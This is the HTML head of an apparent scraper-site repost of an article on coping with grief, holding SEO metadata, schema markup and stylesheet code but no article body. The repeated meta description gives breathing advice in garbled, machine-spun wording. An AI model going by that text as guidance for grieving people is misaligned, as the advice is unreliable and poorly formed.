

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/
body_size: 11343
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Grieving can take out a lot of some body bodily and mentally, therefore it is vital that you take a couple of minutes to breathe now and back again. Taking heavy breathing and breaths together with goal helps you remain targeted and also helps to turn off your stress response. If you should be on" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="RSS Feed On Website"/>
	<link rel="canonical" href="https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="RSS Feed On Website - RSS Feed On Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Different Ways of Grieving How to Take Care of Yourself After Losing a Loved One – Google Stories - RSS Feed On Website" />
		<meta property="og:description" content="Grieving can take out a lot of some body bodily and mentally, therefore it is vital that you take a couple of minutes to breathe now and back again. Taking heavy breathing and breaths together with goal helps you remain targeted and also helps to turn off your stress response. If you should be on" />
		<meta property="og:url" content="https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/" />
		<meta property="article:published_time" content="2020-07-06T06:55:40+00:00" />
		<meta property="article:modified_time" content="2020-07-06T06:55:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Different Ways of Grieving How to Take Care of Yourself After Losing a Loved One – Google Stories - RSS Feed On Website" />
		<meta name="twitter:description" content="Grieving can take out a lot of some body bodily and mentally, therefore it is vital that you take a couple of minutes to breathe now and back again. Taking heavy breathing and breaths together with goal helps you remain targeted and also helps to turn off your stress response. If you should be on" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rssfeedonwebsite.com\/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories\/#blogposting","name":"Different Ways of Grieving How to Take Care of Yourself After Losing a Loved One \u2013 Google Stories - RSS Feed On Website","headline":"Different Ways of Grieving  How to Take Care of Yourself After Losing a Loved One &#8211; Google Stories","author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"},"datePublished":"2020-07-06T06:55:40+00:00","dateModified":"2020-07-06T06:55:40+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rssfeedonwebsite.com\/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories\/#webpage"},"isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories\/#webpage"},"articleSection":"Home"},{"@type":"BreadcrumbList","@id":"https:\/\/rssfeedonwebsite.com\/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","position":1,"name":"Home","item":"https:\/\/rssfeedonwebsite.com","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","position":2,"name":"Home","item":"https:\/\/rssfeedonwebsite.com\/category\/home\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories\/#listItem","name":"Different Ways of Grieving  How to Take Care of Yourself After Losing a Loved One &#8211; Google Stories"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories\/#listItem","position":3,"name":"Different Ways of Grieving  How to Take Care of Yourself After Losing a Loved One &#8211; Google Stories","previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/rssfeedonwebsite.com\/#organization","name":"RSS Feed On Website","description":"RSS Feed On Website","url":"https:\/\/rssfeedonwebsite.com\/"},{"@type":"Person","@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author","url":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/","name":"RSS Feed On Website","image":{"@type":"ImageObject","@id":"https:\/\/rssfeedonwebsite.com\/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"RSS Feed On Website"}},{"@type":"WebPage","@id":"https:\/\/rssfeedonwebsite.com\/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories\/#webpage","url":"https:\/\/rssfeedonwebsite.com\/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories\/","name":"Different Ways of Grieving How to Take Care of Yourself After Losing a Loved One \u2013 Google Stories - RSS Feed On Website","description":"Grieving can take out a lot of some body bodily and mentally, therefore it is vital that you take a couple of minutes to breathe now and back again. Taking heavy breathing and breaths together with goal helps you remain targeted and also helps to turn off your stress response. If you should be on","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/#website"},"breadcrumb":{"@id":"https:\/\/rssfeedonwebsite.com\/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories\/#breadcrumblist"},"author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"creator":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"datePublished":"2020-07-06T06:55:40+00:00","dateModified":"2020-07-06T06:55:40+00:00"},{"@type":"WebSite","@id":"https:\/\/rssfeedonwebsite.com\/#website","url":"https:\/\/rssfeedonwebsite.com\/","name":"RSS Feed On Website","description":"RSS Feed On Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Different Ways of Grieving How to Take Care of Yourself After Losing a Loved One – Google Stories - RSS Feed On Website</title>
	<link rel="canonical" href="https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Different Ways of Grieving How to Take Care of Yourself After Losing a Loved One - Google Stories - RSS Feed On Website" />
	<meta property="og:description" content="Remember To Breathe Grieving can take out a lot of some body bodily and mentally, therefore it is vital that you take a couple of minutes to breathe now and back again. Taking heavy breathing and breaths together with goal helps you remain targeted and also helps to turn off your stress response. If you&hellip; Continue reading Different Ways of Grieving How to Take Care of Yourself After Losing a Loved One &#8211; Google Stories" />
	<meta property="og:url" content="https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/" />
	<meta property="og:site_name" content="RSS Feed On Website" />
	<meta property="article:published_time" content="2020-07-06T06:55:40+00:00" />
	<meta property="og:image" content="https://google-stories.com/wp-content/uploads/2020/06/different-ways-of-grieving.jpg" />
	<meta name="author" content="RSS Feed On Website" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RSS Feed On Website" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/#article","isPartOf":{"@id":"https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/"},"author":{"name":"RSS Feed On Website","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"headline":"Different Ways of Grieving How to Take Care of Yourself After Losing a Loved One &#8211; Google Stories","datePublished":"2020-07-06T06:55:40+00:00","mainEntityOfPage":{"@id":"https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/"},"wordCount":347,"image":{"@id":"https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/#primaryimage"},"thumbnailUrl":"https://google-stories.com/wp-content/uploads/2020/06/different-ways-of-grieving.jpg","articleSection":["Home"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/","url":"https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/","name":"Different Ways of Grieving How to Take Care of Yourself After Losing a Loved One - Google Stories - RSS Feed On Website","isPartOf":{"@id":"https://rssfeedonwebsite.com/#website"},"primaryImageOfPage":{"@id":"https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/#primaryimage"},"image":{"@id":"https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/#primaryimage"},"thumbnailUrl":"https://google-stories.com/wp-content/uploads/2020/06/different-ways-of-grieving.jpg","datePublished":"2020-07-06T06:55:40+00:00","author":{"@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"breadcrumb":{"@id":"https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/#primaryimage","url":"https://google-stories.com/wp-content/uploads/2020/06/different-ways-of-grieving.jpg","contentUrl":"https://google-stories.com/wp-content/uploads/2020/06/different-ways-of-grieving.jpg"},{"@type":"BreadcrumbList","@id":"https://rssfeedonwebsite.com/different-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rssfeedonwebsite.com/"},{"@type":"ListItem","position":2,"name":"Different Ways of Grieving How to Take Care of Yourself After Losing a Loved One &#8211; Google Stories"}]},{"@type":"WebSite","@id":"https://rssfeedonwebsite.com/#website","url":"https://rssfeedonwebsite.com/","name":"RSS Feed On Website","description":"RSS Feed On Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rssfeedonwebsite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913","name":"RSS Feed On Website","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rssfeedonwebsite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","caption":"RSS Feed On Website"},"url":"https://rssfeedonwebsite.com/author/rss-feed-on-website/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Feed" href="https://rssfeedonwebsite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Comments Feed" href="https://rssfeedonwebsite.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2Fdifferent-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2Fdifferent-ways-of-grieving-how-to-take-care-of-yourself-after-losing-a-loved-one-google-stories%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
